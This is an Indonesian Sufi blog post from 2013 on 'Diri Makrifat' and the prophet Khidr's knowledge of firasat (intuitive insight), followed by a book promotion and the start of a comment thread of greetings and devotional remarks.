<span style="color: #c27ba0; font-size: large;"><b>Dari Allah &#8658; Zat [Rahasia Allah] &#8658; sirr &#8658; hati &#8658; lisan</b></span><br />
<br />
Renungkanlah perjalanan suara ini. Dengan sirr ini kita dapat <a class="special" href="/2011/07/empat-jenis-bisikan-dalam-hati-manusia.html" target="_blank" title="4 Jenis Bisikan">membedakan mana suara dari setan, mana suara dari Allah.</a><br />
<br />
<br />
<br />
<span class="dropcap1">T</span>uhan menjadikan kita punya zahir dan punya batin. Yang batin itu ruh dan yang zahir itu tubuh. Ruh ini Zat; tubuh ini sifat. Kelakuan zahir ini kelakuan dari mana? Dari batin. Kelakuan batin itu kelakuan siapa? Kelakuan Zat. Siapa yang berkelakuan pada Zat itu? Tentulah Zat-nya Zat, itulah Tuhan.<br />
<br />
Maka ketika orang tauhid sudah mengetahui jalan ini, dirasakannya semua dari Allah: minallah. Kalau sudah dirasakan oleh batinnya semua dari Allah, berarti batinnya sudah karam <i>musyahadahnya</i> pada Allah dan ketika melihat zahirnya itu, dirasakannya rasa <i>isbat</i> saja.<br />
<br />
Pengetahan <i>ushul</i> ini penting diketahui dan dipahami karena ushul itu kesempurnaan. Kalau tidak ada ushul, bagaimana kita akan mendapatkan kesempurnaan? Jadi, belajar itu hendaklah sampai pada pemahaman yang tidak dimakan oleh <i>ushul</i>. [tidak tertolak atau bertentangan dengan <i>ushul</i>]<br />
<br />
Ketahuilah bahwa Zat itu Diri Makrifat. Diri Makrifat itu menghimpunkan semua Af`al, semua Asma, semua Sifat, dan semua Diri. Sederhananya, Diri Makrifat itu menghimpunkan semua tubuh-hati-nyawa-rahasia.<br />
<br />
Diri Makrifat itulah yang menggerakkan Zat-Sifat-Asma-Af`al. Diri Makrifat ini Rahasia Tuhan yang ada pada Adam (kita). Kalau sudah paham ini, bagaimana lagi kita mau menyangkal bahwa tiada perbuatan baharu lagi?<br />
<br />
<span style="color: #8e7cc3; font-size: large;"><b><i>&#8220;Jika bukan karena engkau Muhammad, tiada Ku-ciptakan alam ini.&#8221; </i></b></span><br />
Apa hikmah perkataan [hadis <i>qudsy</i>] ini dari sisi hakiki? Kalau tidak ada engkau Diri Makrifat, tidak akan ada pergerakan jasad. Inilah isyarat dua kalimah syahadat.<br />
<br />
Jadi Diri Makrifat itu Sifat Tuhan juga Rahasia Tuhan. Jadi diri Makrifat itu jadi apa pada kita ini? Jadi ruh.<br />
<br />
<br />
<b><span style="color: #c27ba0; font-size: x-large;">Cahaya Diri Makrifat inilah yang menjadi firasatan, sedangkan Nur Muhammad itu menjadi per.ingat.an. </span></b><br />
<br />
<br />
<span class="dropcap1">M</span>engapa Nabi Khidr a.s. bisa mengetahui semuanya dan perbuatannya bertentangan dengan syara? Karena Nabi Khidr mengetahui Diri Makrifat itu firasatan. Sedangkan Diri Makrifat itu mustahil berbohong. <br />
<br />
Maka orang tauhid hakiki tidak bingung dengan kelakuan Nabi Khidr a.s. sebagaimana kisah dalam Q.S. al-Kahfi karena orang tauhid hakiki tahu soal firasatan dan per-ingatan ini. Dari sini diketahui bahwa Nabi Khidr itu Allah karuniai firasatan yang tinggi [ilmu hikmah].<br />
<br />
Sebenarnya ilmu firasatan ini menggunakan bahasa Cahaya: Cahaya Ilahi. <br />
Timbulnya ingatan itu dari firasatan. Timbulnya firasatan itu dari Tuhan.<br />
Ciri bahasa Cahaya Ilahi itu: <i><span style="color: orange;">laa raiba</span> fiihi hudan lil muttaqiin</i> [Q.S. Al-Baqarah:2] alias <span style="color: orange;">tidak ada keraguan</span> satu zarah pun!<br />
<br />
<span class="dropcap1">N</span>abi Khidr a.s. itu ahli bahasa Cahaya ini.  Jadi, tidak usah heran kalau para wali Allah itu banyak mengetahui hal-hal yang tidak diketahui orang awam karena para wali Allah itu belajar dan menguasai ilmu firasatan alias bahasa Cahaya Ilahi ini dari Nabi Khidr a.s. Sang Murabbi. <br />
<br />
Susah mencari guru yang menguasai bahasa firasatan ini. Kalau yang pakai bahasa nujum, banyak.<br />
<br />
Syaikh Siradj<br />
<a href="/2013/03/makrifat-firasat-Khidir.html">Bahasa Cahaya Diri Makrifat</a><br />
<br />
<a href="/2013/03/makrifat-firasat-Khidir.html" imageanchor="1"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdngLyyjAj3ZLiQci-aE4O8jEIl9L8kotvVByZcRWRZodIZ_ckXMEFkcmyXa8sRwy2D-mFinUK-JHeDQgBavkr73Vsxv8W-P3ojIJN9jQ6o8Mq6FdLimg07TLzyxAb5Tl1AjmW_GuwvYk/s800/Diri.Makrifat.dan.Ilmu.Firasat.Nabi.Khidr.jpg" /></a><br />
<br />
<br />
<i>Allah membimbing kepada cahaya-Nya siapa yang Dia kehendaki. </i>[Q.S. Nur:35] <br />
<br />
<i>"Takutilah firasat orang mukmin, sesungguhnya ia memandang dengan Cahaya Allah"</i> (H.R. Thabrani & Tirmidzi) <br />
<br />
<i>"Siapa yang memusuhi wali-Ku, maka Aku umumkan perang kepadanya, dan hamba-Ku tidak bisa mendekatkan diri kepada-Ku dengan sesuatu yang lebih Aku cintai daripada yang telah Aku wajibkan (perkara syariat), jika hamba-Ku terus menerus mendekatkan diri kepadaKu dengan amalan kebaikan, maka Aku mencintai dia, jika Aku sudah mencintainya, maka<u> Akulah pendengarannya yang ia jadikan untuk mendengar, dan pandangannya yang ia jadikan untuk memandang, dan tangannya yang ia jadikan untuk memukul, dan kakinya yang dijadikannya untuk berjalan, jikalau ia meminta-Ku, pasti Kuberi, dan jika meminta perlindungan kepada-Ku, pasti Ku-lindungi. Dan Aku tidak ragu untuk melakukan sesuatu yang Aku menjadi pelakunya sendiri</u> sebagaimana keragu-raguan-Ku untuk mencabut nyawa seorang mukmin yang ia (khawatir) terhadap kematian itu, dan Aku sendiri khawatir ia merasakan kepedihan sakitnya.&#8221;</i> (H.R. Bukhari 6021)<br />
<br />
<div class='hrecipe'>
<div id='hrecipe-1'>
<img alt='Diri Makrifat dan Ilmu Firasat Nabi Khidir' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdngLyyjAj3ZLiQci-aE4O8jEIl9L8kotvVByZcRWRZodIZ_ckXMEFkcmyXa8sRwy2D-mFinUK-JHeDQgBavkr73Vsxv8W-P3ojIJN9jQ6o8Mq6FdLimg07TLzyxAb5Tl1AjmW_GuwvYk/s72-c/Diri.Makrifat.dan.Ilmu.Firasat.Nabi.Khidr.jpg'/></div>
<div id='hrecipe-2'>
<span class='item'>
<span class='fn'>Adam Troy Effendy
</span>
</span><br/>
By <span class='author'><b>Pusaka Madinah</b></span><br/>
Published: <span class='published'>2013-03-06T11:19:00+07:00</span><br/>
<span class='summary'>Diri Makrifat dan Ilmu Firasat Nabi Khidir</span><br/>
<span class='review hreview-aggregate'>
<span class='rating'>
<span class='average'>5</span>
<span class='count'>411</span> 
reviews</span></span>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<div class='addthis_inline_share_toolbox'></div>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='Buku ISuS' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-3mV7kDabmX0/Ww2NWKAkYLI/AAAAAAAAC3w/V-quj7m4f5MEe3lRmojzM0RTPPJlzbtXgCLcBGAs/s200/poster%2Bpromo%2Bstghbk4.png' width='70'/>
</div>
<h3>Buku <b><i>Ilmu Sedikit untuk Segala&#178;nya</i></b></h3>
<div class='author-title-line'></div>
<p>Sudah terbit buku untuk memudahkan Ikhwan/Akhwat memahami kajian tauhid hakiki yang termuat di situs ini secara lebih tersusun dari anak tangga pemahaman Islam yang paling dasar. Ikhwan yang berminat memiliki buku ini dapat menghubungi penerbitnya langsung di <a class='special' href='httpss://www.midaslearning.co.id' rel='nofollow' target='_blank'><b>www.midaslearning.co.id</b></a>
</p>
<ul>
<li>Untuk mengetahui seluk-beluk buku lebih komprehensif, lengkap dengan uraian per bab dan video garis besar kajian buku, silakan kunjungi <i>landing page</i> rekanan resmi kami di: <a class='special' href='https://www.bukutauhidhakiki.com' rel='nofollow' target='_blank'><b>www.bukutauhidhakiki.com</b></a>
</li>
</ul>
<ul>
<li>Untuk memesan buku dari rekanan resmi yang terdekat dengan kota Ikhwan/Akhwat, silakan kunjungi tautan ini: <a class='special' href='httpss://www.facebook.com/IlmuSedikitSegalanya/posts/1969488043263445' rel='nofollow' target='_blank'><b>"Kami di Kota Anda".</b></a>
</li>
</ul>
</div></div>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] </div>
</div>
<div style='clear: both;'></div>
<div class='postmeta-primary'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html'>Diri Makrifat dan Ilmu Firasat Nabi Khidir</a>
<span class='author2'> disampaikan <a href='https://www.blogger.com/profile/00849002680028641130'>
Pusaka Madinah</a> dengan <i>basmalah, hamdalah, dan innalillah</i> bagi sesama umat Muhammad Saw.  </span>
<span class='meta_date'> pada <a>6.3.13</a>. Untuk melihat keseluruhan artikel silakan buka <a class='special' href='/p/isi-sarang.html' target='_blank' title='Peta Situs'>[Peta Situs]</a>. Mau berkenalan dengan pengurus situs ini? Klik <a class='special' href='/p/punggawa-pusaka-madinah.html' target='_blank' title='Punggawa Pusaka Madinah'>[Admin]</a>
</span><div style='clear: both;'></div>
HTML link code:
<textarea id='HTML-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'><a href="https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html">Diri Makrifat dan Ilmu Firasat Nabi Khidir</a></textarea>
BB (forum) link code:
    <textarea id='BB-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'>[url=https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html]Diri Makrifat dan Ilmu Firasat Nabi Khidir[/url]</textarea>
</div>
<div style='clear: both;'></div>
<div id='related-posts'>
<script src='/feeds/posts/default/-/di sama-tengah-hati?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Tauhid Hakiki?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs("https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html");
</script></div>
<span class='meta_categories'><b>Tags: </b><a href='https://www.pusakamadinah.org/search/label/di%20sama-tengah-hati' rel='tag'>di sama-tengah-hati</a>, <a href='https://www.pusakamadinah.org/search/label/Tauhid%20Hakiki' rel='tag'>Tauhid Hakiki</a>
</span>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='admin Pusaka Madinah' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-wQjjvx5Qj_k/Wg7VjrXRAmI/AAAAAAAACyg/L0zXhHrA3lwG4KbSOwKX4AFgZURsjCY8ACLcBGAs/s320/logopolos70baru.png' width='70'/>
</div>
<h3><a href='https://www.blogger.com/profile/00849002680028641130' rel='author' title='admin'>Pusaka Madinah</a></h3>
<div class='author-title-line'></div>
<p> Pusaka Madinah adalah sebutan untuk ilmu, amal, dan <i>muanayah</i> tauhid hakiki yang menjelaskan sinergi syariat, tarikat, hakikat, dan makrifat dari kalangan <i>khawwasul khawwas</i>   yang disampaikan oleh <i>Mursyid</i>, K.H. Undang bin K.H. Sirad bin K.H. Yahya dengan sanad <i>aly</i> sebagai berikut: (1) Nabi Muhammad Rasulullah Saw., (2) Nabi Khidir a.s., (3) Abdul Aziz ad-Dabarq, (4) Abdul Wahab at-Tazi, (5) Ahmad bin Idris, (6)  Muhammad Sanusi, (7) Muhammad Mahdi, dan (8) Muhammad Idris.</p>
<div class='addthis_inline_follow_toolbox'></div>
<div class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style' style='right:0px; top:370px;background:none;'><a class='a2a_button_whatsapp a2a_counter'></a><a class='a2a_button_line a2a_counter'></a><a class='a2a_button_telegram a2a_counter'></a><a class='a2a_button_skype a2a_counter'></a><a class='a2a_button_facebook_messenger a2a_counter'></a></div>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'>
</div></div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>&#9668; &#9668;</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>&#9658; &#9658;</a>
</span>
<a class='home-link' href='https://www.pusakamadinah.org/'>&#9820;</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
92
komentar:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c5617029503353815838'>
<a name='c5617029503353815838'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5617029503353815838'>
<p>
Lama gak Pertamax ih.............
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362543890703#c5617029503353815838' title='comment permalink'>
06 Maret, 2013 11:24
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5617029503353815838' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6079900722388888624'>
<a name='c6079900722388888624'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10109962668299698269" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6079900722388888624-10109962668299698269"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMOiocRBoGdgm_CmvpUQnwrHOPdViIk00YAsb6-FN3yytm1QDo1taaviJSjIja5bSgvZCZeSiD028wRimUgxnY79nZNK7hGuOMB1sjVixl8uWXpoIk579Vb2BNf0X0Ssg/s45-c/151085_4513894577542_1399744225_n.jpg" alt="" title="Dede Muhtar Rosadi">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMOiocRBoGdgm_CmvpUQnwrHOPdViIk00YAsb6-FN3yytm1QDo1taaviJSjIja5bSgvZCZeSiD028wRimUgxnY79nZNK7hGuOMB1sjVixl8uWXpoIk579Vb2BNf0X0Ssg/s45-c/151085_4513894577542_1399744225_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10109962668299698269' rel='nofollow'>Dede Muhtar Rosadi</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6079900722388888624'>
<p>
Alhamdulillah KeduaX.. yg penting Absen Dulu..<br />keduluan Mba Annisa Pertamaxnya..<br />Sing Penting Selamat sampai Tujuan Aamiin :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362544042086#c6079900722388888624' title='comment permalink'>
06 Maret, 2013 11:27
</a>
<span class='item-control blog-admin pid-1758982693'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6079900722388888624' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5930466999929568772'>
<a name='c5930466999929568772'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12078898415704460986" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5930466999929568772-12078898415704460986"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12078898415704460986' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5930466999929568772'>
<p>
Assalamuallaikum kang Mux hatur Nuhun SOb...salam nya buah abah Di sana..salam sahabat sarang semuanya..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362544813052#c5930466999929568772' title='comment permalink'>
06 Maret, 2013 11:40
</a>
<span class='item-control blog-admin pid-528021215'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5930466999929568772' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5631642047168041168'>
<a name='c5631642047168041168'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14616768387065394427" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5631642047168041168-14616768387065394427"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14616768387065394427' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5631642047168041168'>
<p>
absen dulu ah assalamualaikum
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362545195051#c5631642047168041168' title='comment permalink'>
06 Maret, 2013 11:46
</a>
<span class='item-control blog-admin pid-1558503077'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5631642047168041168' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4714877033641111996'>
<a name='c4714877033641111996'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4714877033641111996'>
<p>
Seperinya nyambung ama postingan kang Arie di KPM<br /><br /><br />perbuatan TUBUH adlh perbuatan HATI<br />Perbuatan HATI adlh perbuatan NYAWA<br />Perbuatan NYAWA adlh Perbuatan RAHASIA<br />Perbuatan RAHASIA adlh Perbuatan ALLAH<br /><br />AL INSANU SIRRIHI WA ANA SIRRUHU :<br />MANUSIA ITU RAHASIAKU DAN AKULAH RAHASIANYA<br /><br /> itulah yg dikatakan ESA karena semua perbuatan itu berasal dari AF&#39;AL ALLAH.<br />semua perbuatan itu berasal dari AF&#39;AL ALLAH.<br />sebenarnya semua perbuatan itu perbuatan ALLAH &#8230; LA MAUJUD ILALLAH..&#65279;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362545919771#c4714877033641111996' title='comment permalink'>
06 Maret, 2013 11:58
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4714877033641111996' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7590972380345428441'>
<a name='c7590972380345428441'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12850303769721524805" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7590972380345428441-12850303769721524805"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12850303769721524805' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7590972380345428441'>
<p>
Subhanallah.... :21:<br /><br />Sesungguhnya telah NYATA dalam &quot;diri&quot; Muhammad....<br /><br />Yaa Habibi...Yaa Rasulullah... Allahu Nabi Yaa Rasulullah....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362546896995#c7590972380345428441' title='comment permalink'>
06 Maret, 2013 12:14
</a>
<span class='item-control blog-admin pid-1378477747'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7590972380345428441' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7547778083604297259'>
<a name='c7547778083604297259'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7547778083604297259-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7547778083604297259'>
<p>
SALAM ALAIKUM SEMUA NYA.. <br />Absen dulu baru baca... ^_^
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362547493612#c7547778083604297259' title='comment permalink'>
06 Maret, 2013 12:24
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7547778083604297259' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2749788330864543830'>
<a name='c2749788330864543830'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2749788330864543830-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2749788330864543830'>
<p>
Insya ALLAH mbak anisa begitulah adanya.. yg pastinya ESA jgn dipecah atau dibagi2 &#8230; karena mmg tdk bs dibagi.. sesungguhnya hanya ada satu (ESA) dalam kehendak dan perbuatan &#8230; <br />Lahaula wala quwata ila bilah &#8230; 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362547822928#c2749788330864543830' title='comment permalink'>
06 Maret, 2013 12:30
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2749788330864543830' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2641648206841333963'>
<a name='c2641648206841333963'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10995848437162496182" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2641648206841333963-10995848437162496182"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/10995848437162496182' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2641648206841333963'>
<p>
Assalamualaikum semua sobat sarang .....<br /><br />Sembilanx...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362548002416#c2641648206841333963' title='comment permalink'>
06 Maret, 2013 12:33
</a>
<span class='item-control blog-admin pid-291258703'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2641648206841333963' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7184700648294745396'>
<a name='c7184700648294745396'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04564718452316588021" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7184700648294745396-04564718452316588021"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04564718452316588021' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7184700648294745396'>
<p>
Assalamu&#39;alaikum sobat sarang..<br />Absen dulu..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362548357190#c7184700648294745396' title='comment permalink'>
06 Maret, 2013 12:39
</a>
<span class='item-control blog-admin pid-1807267032'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7184700648294745396' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7186944374284945275'>
<a name='c7186944374284945275'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06659526669324470428" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7186944374284945275-06659526669324470428"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06659526669324470428' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7186944374284945275'>
<p>
Aswrb ... Komendan .... Ilv u .... Dio galo .... Salam hormat buat Abah seklg ..In sha Allah .. kami bsk pg .. ke Pontianak .. Tksh ... wswrb
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362555096457#c7186944374284945275' title='comment permalink'>
06 Maret, 2013 14:31
</a>
<span class='item-control blog-admin pid-585629253'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7186944374284945275' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7916092955810668132'>
<a name='c7916092955810668132'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7916092955810668132-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7916092955810668132'>
<p>
Diri Makrifat itulah yang menggerakkan Zat-Sifat-<br />Asma-Af`al. Diri Makrifat ini Rahasia Tuhan yang<br />ada pada Adam (kita). Kalau sudah paham ini,<br />bagaimana lagi kita mau menyangkal bahwa tiada<br />perbuatan baharu lagi?<br /><br />setuju  &#8230;   bahkan ADAM itupun sebenarnya tdk ada<br />ADAM itu hanya nama &#8230;<br />jadi siapa yg ada ?<br /><br />ADAM = ALLAH DAN MUHAMMAD<br />A = ALLAH<br />DA = DAN<br />M = MUHAMMAD<br /> <br />ALLAH MUHAMMAD ESA DLM RAHASIA
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362557951435#c7916092955810668132' title='comment permalink'>
06 Maret, 2013 15:19
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7916092955810668132' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8783465998685569865'>
<a name='c8783465998685569865'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08698332356527403103" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8783465998685569865-08698332356527403103"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08698332356527403103' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8783465998685569865'>
<p>
http://lh6.googleusercontent.com/-03SePZBireE/ULpkLsg1uKI/AAAAAAAAHkI/8jJOWJf6mTg/s76/salam.gif<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362559901240#c8783465998685569865' title='comment permalink'>
